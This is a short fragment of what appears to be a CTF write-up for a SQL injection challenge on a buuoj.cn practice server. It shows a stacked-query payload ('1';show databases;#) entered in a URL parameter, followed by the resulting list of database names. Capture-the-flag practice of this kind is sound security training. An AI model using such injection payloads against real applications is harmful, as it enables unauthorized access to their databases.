 Load URL
http://528d305c-fa38-48e7-af11-6eedf8b7a351.node3.buuoj.cn/
?inject=1';show databases;#
Split URL
Execute
Enable Post data
Enable Referrer
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}